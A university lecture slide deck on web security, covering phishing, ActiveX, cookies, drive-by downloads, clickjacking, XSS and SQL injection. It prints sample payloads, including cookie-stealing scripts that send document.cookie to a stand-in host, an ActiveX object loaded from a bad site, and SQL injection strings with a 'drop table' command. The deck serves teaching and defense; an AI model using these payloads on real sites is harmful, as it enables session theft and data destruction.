Slide 1
Web Security
Department of
York College of Pennsylvania

Slide 2
Chapter 7: roadmap
7.1 The World Wide Web
7.2 Attacks on Clients
7.3 Attacks on Servers

Slide 3
HTML
Hypertext markup language (HTML) – Describes the content and formatting of Webpages – Rendered within browser window
HTML features – Static document description language – Supports linking to other pages and embedding images by reference – User input sent to server via forms
HTML extensions
Additional media content (e.g., PDF, video) supported through plugins
Embedding programs in supported languages (e.g., JavaScript, Java) provides dynamic content that interacts with the user, modifies the browser user interface, and can access the client computer environment

Slide 4

Phishing
Forged web pages created to fraudulently acquire sensitive information
User typically solicited to access phished page from spam email
Most targeted sites
– Financial services (e.g., Citibank)
– Payment services (e.g., PayPal)
– Auctions (e..g, eBay)
45K unique phishing sites detected monthly in 2009 [APWG Phishing Trends Reports]
Methods to avoid detection
– Misspelled URL
– URL obfuscation
– Removed or forged address bar

Slide 5

Phishing Example

Slide 6

URL Obfuscation
Properties of page in previous slide
– Actual URL different from spoofed URL displayed in address bar
URL escape character attack
– Old versions of Internet Explorer did not display anything past the Esc or null character
– Displayed vs. actual site
http://trusted.com%01%00@malicious.com
Unicode attack
– Domains names with Unicode characters can be registered
– Identical, or very similar, graphic rendering for some characters
– E.g., Cyrillic and Latin “a”
– Phishing attack on paypal.com
– Current version of browsers display Punycode, an ASCII-encoded version of Unicode: www.xn--pypal-4ve.com

Slide 7
IE Image Crash
Browser implementation bugs can lead to denial of service attacks
The classic image crash in Internet Explorer is a perfect example
– By creating a simple image of extremely large proportions, one can crash Internet Explorer and sometimes freeze a Windows machine
<HTML>
<BODY>
<IMG SRC="./imagecrash.jpg" width="9999999" height="9999999">
</BODY>
</HTML>
• Variations of the image crash attack still possible on the latest IE version

Slide 8
Confidentiality
What is mobile code? – Executable program – Sent via a computer network – Executed at the destination
Examples
– JavaScript
– ActiveX – Java Plugins – Integrated Java Virtual Machines

Slide 9
JavaScript
Scripting language interpreted by the browser
Code enclosed within <script> ... </script> tags
Defining functions: <script type="text/javascript">
function hello() { alert("Hello world!"); }
</script>
Event handlers embedded in HTML <img src="picture.gif" onMouseOver="javascript:hello()">
Built-in functions can change content of window window.open("http://brown.edu")
Click-jacking attack <a onMouseUp="window.open( http://www.evilsite.com )" href="http://www.trustedsite.com/">Trust me!</a>

Slide 10
ActiveX vs. Java
ActiveX Control
Windows-only technology runs in Internet Explorer
Binary code executed on behalf of browser
Can access user files
Support for signed code
An installed control can be run by any site (up to IE7)
IE configuration options
Allow, deny, prompt
Administrator approval
Java Applet
Platform-independent via browser plugin
Java code running within browser
Sandboxed execution
Support for signed code
Applet runs only on site where it is embedded
Applets deemed trusted by user can escape sandbox

Slide 11
Embedding an ActiveX Control
<HTML> <HEAD> <TITLE> Draw a Square </TITLE> </HEAD> <BODY> Here is an example ActiveX reference:
<OBJECT>
ID="Sample“ CODEBASE="http://www.badsite.com/controls/stop.ocx" HEIGHT="101“ WIDTH="101“ CLASSID="clsid:0342D101-2EE9-1BAF-34565634EB71" >
<PARAM NAME="Version" VALUE=45445">
<PARAM NAME="ExtentX" VALUE="3001">
<PARAM NAME="ExtentY" VALUE="2445">
</OBJECT>
</BODY> </HTML>

Slide 12

Authenticode in ActiveX
This signed ActiveX control ask the user for permission to run
– If approved, the control will run with the same privileges as the user
The “Always trust content from ...” checkbox automatically accepts controls by the same publisher
– Probably a bad idea

Slide 13
Trusted/Untrusted ActiveX controls
Trusted publishers
– List stored in the Windows registry
– Malicious ActiveX controls can modify the registry table to make their publisher trusted
– All future controls by that publisher run without prompting user
Unsigned controls
– The prompt states that the control is unsigned and gives an accept/reject option
– Even if you reject the control, it has already been downloaded to a temporary folder where it remains
– It is not executed if rejected, but not removed either

Slide 14
Classic ActiveX Exploits
Exploder and Runner controls designed by Fred McLain
– Exploder was an ActiveX control for which he purchased a VeriSign digital signature
– The control would power down the machine
– Runner was a control that simply opened up a DOS prompt While harmless, the control easily could have executed format C: or some other malicious command
– http://www.halcyon.com/mclain/ActiveX/Exploder/FAQ.htm
Quicken exploit by a German hacking club
– Intuit’s Quicken is personal financial management tool
– Can be configured to auto-login to bank and credit card sites
– The control that would search the computer for Quicken and execute a transaction that transfers user funds to their account

Slide 15
Cookies
• Cookies are a small bit of information stored on a computer associated with a specific server
– When you access a specific website, it might store information as a cookie
– Every time you revisit that server, the cookie is re-sent to the server
– Effectively used to hold state information over sessions
• Cookies can hold any type of information
– Can also hold sensitive information
• This includes passwords, credit card information, social security number, etc.
• Session cookies, non-persistent cookies, persistent cookies
– Almost every large website uses cookies

Slide 16
More on Cookies
Cookies are stored on your computer and can be controlled
– However, many sites require that you enable cookies in order to use the site
– Their storage on your computer naturally lends itself to exploits (Think about how ActiveX could exploit cookies...)
– You can (and probably should) clear your cookies on a regular basis
– Most browsers will also have ways to turnoff cookies, exclude certain sites from adding cookies, and accept only certain sites' cookies
Cookies expire
– The expiration is set by the sites’ session by default, which is chosen by the server
– This means that cookies will probably stick around for a while
Notes:
APT is a special type of threat that has only been taken seriously by the broad security community over the past decade. In general, security experts believe that no one who becomes a high-priority target can truly be safe from APT.

Slide 17

Taking Care of Your Cookies
Managing your cookies in Firefox:
– Remove Cookie
– Remove All Cookies
– Displays information of individual cookies
– Also tells names of cookies, which probably gives a good idea of what the cookie stores
• i.e. amazon.com: session-id
Notes:
Each of these attacker types is associated with a different set of resources, capabilities, and motivations. Understanding the different types will help later in considering threats.

Slide 18
Chapter 7: roadmap
7.1 The World Wide Web
7.2 Attacks on Clients
7.3 Attacks on Servers

Slide 19
Mobile Code
Programs that can be shipped unchanged to a variety of platforms
Transmitted from a remote system to a local system and then executed on the local system
Often acts as a mechanism for a virus, worm, or Trojan horse
Takes advantage of vulnerabilities to perform its own exploits
Popular vehicles include Java applets, ActiveX, JavaScript and VBScript
Notes:
Mobile code refers to programs (e.g., script, macro, or other portable instruction)
that can be shipped unchanged to a heterogeneous collection of platforms and
execute with identical semantics [JANS08].
Mobile code is transmitted from a remote system to a local system and then
executed on the local system without the user’s explicit instruction [SOUP13]. Mobile
code often acts as a mechanism for a virus, worm, or Trojan horse to be transmitted to
the user’s workstation. In other cases, mobile code takes advantage of vulnerabilities
to perform its own exploits, such as unauthorized data access or root compromise.
Popular vehicles for mobile code include Java applets, ActiveX, JavaScript, and
VBScript. The most common ways of using mobile code for malicious operations on
local system are cross-site scripting, interactive and dynamic Web sites, e-mail attachments,
and downloads from untrusted sites or of untrusted software.

Slide 20
Drive-By-Downloads
Exploits browser vulnerabilities to download and installs malware on the system when the user views a Web page controlled by the attacker
In most cases does not actively propagate
Spreads when users visit the malicious Web page
Notes:
Another approach to exploiting software vulnerabilities involves the exploit of bugs
in user applications to install malware. A common technique exploits browser vulnerabilities
so that when the user views a Web page controlled by the attacker, it
contains code that exploits the browser bug to download and install malware
on
the system without the user’s knowledge or consent. This is known as a drive-bydownload
and is a common exploit in recent attack kits. In most cases, this malware
does not actively propagate as a worm does, but rather waits for unsuspecting users
to visit the malicious Web page in order to spread to their systems.
In general, drive-by-download attacks are aimed at anyone who visits a compromised
site and is vulnerable to the exploits used. Watering-hole attacks are a
variant of this used in highly targeted attacks [SYMA13]. The attacker researches
their intended victims to identify web sites they are likely to visit, and then scans
these sites to identify those with vulnerabilities that allow their compromise with
a drive-by-download attack. They then wait for one of their intended victims to
visit one of the compromised sites. Their attack code may even be written so that it
will only infect systems belonging to the target organization, and take no action for
other visitors to the site. This greatly increases the likelihood of the site compromise
remaining undetected.
Malvertising is another technique used to place malware on websites without
actually compromising them [SYMA13]. The attacker pays for advertisements that
are highly likely to be placed on their intended target websites, and which incorporate
malware in them. Using these malicious adds, attackers can infect visitors to
sites displaying them. Again, the malware code may be dynamically generated to
either reduce the chance of detection, or to only infect specific systems.
Related variants can exploit bugs in common e-mail clients, such as the Klez
mass-mailing worm seen in October 2001, which targeted a bug in the HTML
handling in Microsoft’s Outlook and Outlook Express programs to automatically
run itself. Or, such malware may target common PDF viewers to also download and
install malware without the user’s consent when they view a malicious PDF document
[STEV11]. Such documents may be spread by spam e-mail, or be part of a
targeted phishing attack, as we discuss in the next section.

Slide 21
Clickjacking
Also known as a user-interface (UI) redress attack
Using a similar technique, keystrokes can also be hijacked
A user can be led to believe they are typing in the password to their email or bank account, but are instead typing into an invisible frame controlled by the attacker
Vulnerability used by an attacker to collect an infected user’s clicks
The attacker can force the user to do a variety of things from adjusting the user’s computer setters to unwittingly sending the user to Web sites that might have malicious code
By taking advantage of Adobe Flash or JavaScript an attacker could even place a button under or over a legitimate button making it difficult for users to detect
A typical attack uses multiple transparent or opaque layers to trick a user into clicking on a button or link on another page when they were intending to click on the top level page
The attacker is hijacking clicks meant for one page and routing them to another page
Notes:
Clickjacking, also known as a user-interface (UI) redress attack , is a vulnerability
used by an attacker to collect an infected user’s clicks. The attacker can force the
user to do a variety of things from adjusting the user’s computer settings to unwittingly
sending the user to Web sites that might have malicious code. Also, by taking
advantage of Adobe Flash or JavaScript, an attacker could even place a button
under or over a legitimate button, making it difficult for users to detect. A typical
attack uses multiple transparent or opaque layers to trick a user into clicking on a
button or link on another page when they were intending to click on the top level
page. Thus, the attacker is hijacking clicks meant for one page and routing them to
another page, most likely owned by another application, domain, or both.
Using a similar technique, keystrokes can also be hijacked. With a carefully
crafted combination of stylesheets, iframes, and text boxes, a user can be led to
believe they are typing in the password to their email or bank account, but are
instead typing into an invisible frame controlled by the attacker.
There is a wide variety of techniques for accomplishing a clickjacking attack,
and new techniques are developed as defenses to older techniques are put in place.
[NIEM11] and [STON10] are useful discussions.

Slide 22
Social Engineering
“Tricking” users to assist in the compromise of their own systems
Spam
Unsolicited bulk
e-mail
Significant carrier of malware
Used for phishing attacks
Trojan horse
Program or utility containing harmful hidden code
Used to accomplish functions that the attacker could not accomplish directly
Mobile phone trojans
First appeared in 2004 (Skuller)
Target is the smartphone
Notes:
The final category of malware propagation we consider involves social engineering,
“tricking” users to assist in the compromise of their own systems or personal
information. This can occur when a user views and responds to some SPAM
e-mail, or permits the installation and execution of some Trojan horse program or
scripting code.
Spam (Unsolicited Bulk) E-Mail
With the explosive growth of the Internet over the last few decades, the widespread
use of e-mail, and the extremely low cost required to send large volumes
of e-mail, has come the rise of unsolicited bulk e-mail, commonly known as spam.
A number of recent estimates suggest that spam e-mail may account for 90% or
more of all e-mail sent. This imposes significant costs on both the network infrastructure
needed to relay this traffic, and on users who need to filter their legitimate
e-mails out of this flood. In response to this explosive growth, there has been the
equally rapid growth of the anti-spam industry that provides products to detect and
filter spam e-mails. This has led to an arms race between the spammers devising
techniques to sneak their content through, and with the defenders efforts to block
them [KREI09].
In recent years, the volume of spam e-mail has started to decline. One reason
is the rapid growth of attacks, including spam, spread via social media networks.
This reflects the rapid growth in use of these networks, which form a new arena for
attackers to exploit [SYMA13].
While some spam is sent from legitimate mail servers, most recent spam is
sent by botnets using compromised user systems, as we discuss in Section 6.6 . A
significant portion of spam e-mail content is just advertising, trying to convince
the recipient to purchase some product online, such as pharmaceuticals, or used in
scams, such as stock scams or money mule job ads. But spam is also a significant
carrier of malware. The e-mail may have an attached document, which, if opened,
may exploit a software vulnerability to install malware on the user’s system, as we
discussed in the previous section. Or, it may have an attached Trojan horse program
or scripting code that, if run, also installs malware on the user’s system. Some
trojans avoid the need for user agreement by exploiting a software vulnerability in
order to install themselves, as we discuss next. Finally the spam may be used in a
phishing attack, typically directing the user either to a fake Web site that mirrors
some legitimate service, such as an online banking site, where it attempts to capture
the user’s login and password details; or to complete some form with sufficient
personal details to allow the attacker to impersonate the user in an identity theft.
All of these uses make spam e-mails a significant security concern. However, in
many cases, it requires the user’s active choice to view the e-mail and any attached
document, or to permit the installation of some program, in order for the compromise
to occur.
Trojan Horses
A Trojan horse is a useful, or apparently useful, program or utility containing
hidden code that, when invoked, performs some unwanted or harmful function.
Trojan horse programs can be used to accomplish functions indirectly that
the attacker could not accomplish directly. For example, to gain access to sensitive,
personal information stored in the files of a user, an attacker could create a Trojan
horse program that, when executed, scans the user’s files for the desired sensitive
information and sends a copy of it to the attacker via a Web form or e-mail or text
message. The author could then entice users to run the program by incorporating it
into a game or useful utility program, and making it available via a known software
distribution site or app store. This approach has been used recently with utilities
that “claim” to be the latest anti-virus scanner, or security update, for systems, but
which are actually malicious trojans, often carrying payloads such as spyware that
searches for banking credentials. Hence, users need to take precautions to validate
the source of any software they install.
Trojan horses fit into one of three models:
• Continuing to perform the function of the original program and additionally
performing a separate malicious activity
• Continuing to perform the function of the original program but modifying the
function to perform malicious activity (e.g., a Trojan horse version of a login
program that collects passwords) or to disguise other malicious activity (e.g., a
Trojan horse version of a process listing program that does not display certain
processes that are malicious)
• Performing a malicious function that completely replaces the function of the
original program
Some Trojans avoid the requirement for user assistance by exploiting some software
vulnerability to enable their automatic installation and execution. In this they share
some features of a worm, but unlike it, they do not replicate. A prominent example
of such an attack was the Hydraq Trojan used in Operation Aurora in 2009 and early
2010. This exploited a vulnerability in Internet Explorer to install itself, and targeted
several high-profile companies [SYMA13]. It was typically distributed
using either spam e-mail or via a compromised Web site using a “watering-hole” attack.
Mobile Phone Trojans
Mobile phone Trojans also first appeared in 2004 with the discovery of Skuller. As
with mobile worms, the target is the smartphone, and the early mobile Trojans targeted
Symbian phones. More recently, a significant number of Trojans have been
detected that target Android phones and Apple iPhones. These Trojans are usually
distributed via one or more of the app marketplaces for the target phone O/S.
In 2011, Google removed a number of apps from the Android Market that
were Trojans containing the DroidDream malware. This is a powerful zombie agent
that exploited vulnerabilities in some versions of Android used at this time to gain
full access to the system to monitor data and install additional code. However, this is
just one of 49 families of Android malware analyzed in [ZHOU12]. They reviewed
over 1200 malware samples found in various Android marketplaces, and noted that
90% of these resulted in the compromised phone being added to a botnet, often
with support for accessing premium services or for harvesting user information.
They further noted that none of the mobile anti-virus products they tested were
able to detect all of these families. Hence, further development of these products
was clearly needed, especially given the rapid evolution of this category of malware.
The tighter controls that Apple impose on their app store, mean that most
iPhone Trojans seen to date target “jail-broken” phones, and are distributed via
unofficial sites. However a number of versions of the iPhone O/S contained some
form of graphic or PDF vulnerability. Indeed these vulnerabilities were the main
means used to “jail-break” the phones. But they also provided a path that malware
could use to target the phones. While Apple has fixed a number of these vulnerabilities,
new variants continued to be discovered. This is yet another illustration of just
how difficult it is, for even well resourced organizations, to write secure software
within a complex system, such as an operating system. We return to this topic in
Chapters 10 and 11.

Slide 23
Man-in-the-Browser
Notes:
SilentBanker was a Trojan that generally installed as a browser plug-in. When it detected the user going to a banking URL, it would intercept keystrokes and even modify them so that money transfers would go to attackers’ accounts.

Slide 24
Keystroke Logger
Hardware or software that records all keystrokes
May be a small dongle plugged into a USB port or can masquerade as a keyboard
May also be installed as malware
Not limited to browsers

Slide 25
Page-in-the-Middle
User is directed to a different page than believed or intended
Similar effect to a man-in-the-browser, where attacker can intercept and modify user input

Slide 26
Program Download Substitution
Attacker creates a page with seemingly innocuous and desirable programs for download
Instead of, or in addition to, the intended functionality, the user installs malware
This is a very common technique for spyware

Slide 27
User-in-the-Middle
Using click-bait to trick users into solving CAPTCHAs on spammers’ behalf
Notes:
CAPTCHAs are used by websites to defeat automation, such as by preventing spammers from scripting the creation of massive numbers of email accounts. By using dummy websites to entice users into solving CAPTCHAs, attackers can effectively defeat the CAPTCHAs at scale.

Slide 28
Successful Authentication
The attacks listed above are largely failures of authentication
Can be mitigated with
Shared secret
One-time password
Out-of-band communication
Notes:
Common examples of these mechanisms are SecurID tokens, Google Authenticator, and text message codes. Driver signing is an example of using such techniques to mitigate local malware.

Slide 29
Fake Website
Notes:
Example of a fake banking website meant to trick users.

Slide 30
Fake Code
Notes:
Example of a software download site meant to trick users into downloading malicious applications.

Slide 31
Tracking Bug
Notes:
A tiny image served up from one provider (“ClicksRUs”) that allows user behavior to be tracked across many sites for advertising purposes. Students probably notice this when they see web ads that offer up items very similar to ones they’ve recently been shopping for on other sites. Web bugs can also be used to track users’ reading of advertising emails.

Slide 32
Clickjacking
Notes:
Clickjacking is a way of tricking users into providing desired input. The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will. “Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 33
Drive-By Download
Code is downloaded, installed, and executed on a computer without the user’s knowledge
May be the result of clickjacking, fake code, program download subsitution, etc.
Notes:
Unwanted browser toolbars are an example that just about every student will have had experience with.

Slide 34
Cross Site Scripting (XSS)
• Attacker injects scripting code into pages generated by a web application
– Script could be malicious code – JavaScript (AJAX!), VBScript, ActiveX, HTML, or Flash
• Threats:
– Phishing, hijacking, changing of user settings, cookie theft/poisoning, false advertising , execution of code on the client, ...

Slide 35

XSS Example
Website allows posting of comments in a guestbook
Server incorporates comments into page returned
<html> <body> <title>My Guestbook!</title> Thanks for signing my guestbook!<br /> Here's what everyone else had to say:<br /> Joe: Hi! <br /> John: Hello, how are you? <br /> Jane: How does this guestbook work? <br /> </body>
Attacker can post comment that includes malicious JavaScript
Evilguy: <script>alert("XSS Injection!"); </script> <br />

Slide 36
Cookie Stealing XSS Attacks
• Attack 1
<script> document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie; </script>
• Attack 2
<script> img = new Image(); img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie; </script>

Slide 37
Another XSS Attack
Mallory finds that Bob’s site is XSS type 1 vulnerable
Mallory makes a tampered URL to use this vulnerability and sends to Alice an email pretending to be from Bob with the tampered URL
Alice uses the tampered URL at the same time while she is logged on Bob’s site
The malicious script is executed in Alice browser
Unbeknown to Alice, the script steals Alice’s confidential information and sends it to Mallory’s site

Slide 38
Client-side XSS defenses
– Proxy-based:
Analyze HTTP traffic between browser and web server
Look for special HTML characters
Encode them before executing the page on the user’s web browser (i.e. NoScript - Firefox plugin)
– Application-level firewall:
Analyze HTML pages for hyper links that might lead to leakage of sensitive information
Stop bad requests using a set of connection rules
– Auditing system:
• Monitor execution of JavaScript code and compare the operations
against high-level policies to detect malicious behavior

Slide 39
Chapter 7: roadmap
7.1 The World Wide Web
7.2 Attacks on Clients
7.3 Attacks on Servers

Slide 40
Dot-Dot-Slash
Also known as “directory traversal,” this is when attackers use the term “../” to access files that are on the target web server but not meant to be accessed from outside
Most commonly entered into the URL bar but may also be combined with other attacks, such as XSS

Slide 41
Server-Side Include (SSI)
SSI is an interpreted server-side scripting language that can be used for basic web server directives, such as including files and executing commands
As is the case with XSS, some websites are vulnerable to allowing users to execute SSI directives through text input

Slide 42
SQL Injection Attack
Many web applications take user input from a form
Often this user input is used literally in the construction of a SQL query submitted to a database. For example:
SELECT user FROM table
WHERE name = ‘user_input’;
An SQL injection attack involves placing SQL statements in the user input

Slide 43

SQL: Standard Query Language

Slide 44

SQL Syntax
• SELECT statement is used to select data FROM one or more tables in a database
• Result-set is stored in a result table • WHERE clause is used to filter records

Slide 45

SQL Syntax
• ORDER BY is used to order data following one or more fields (columns)
• LIMIT allows to retrieve just a certain numbers of records (rows)

Slide 46
Login Authentication Query
• Standard query to authenticate users: select * from users where user='$usern' AND pwd='$password'
• Classic SQL injection attacks – Server side code sets variables $user name and $passwd from user input to web form – Variables passed to SQL query select * from users where user='$username' AND pwd='$passwd'
• Special strings can be entered by attacker select * from users where user='M' OR '1=1' AND pwd='M' OR '1=1'
• Result: access obtained without password

Slide 47
Some improvements ...
Query modify:
select user,pwd from users where user='$usern‘
$usern=“M' OR '1=1”;
Result: the entire table
We can check: • only one tuple result • formal correctness of the result
$usern=“M' ; drop table user;”?

Slide 48
Correct Solution
• We can use an Escape method, where all “malicious” characters will be changed:
• Escape(“t ' c”) gives as a result “t \' c”
select user,pwd from users where user='$usern'
$usern=escape(“M' ;drop table user;”)
• The result is the safe query:
select user,pwd from users
where user='M\' drop table user;\''

Slide 49

Questions

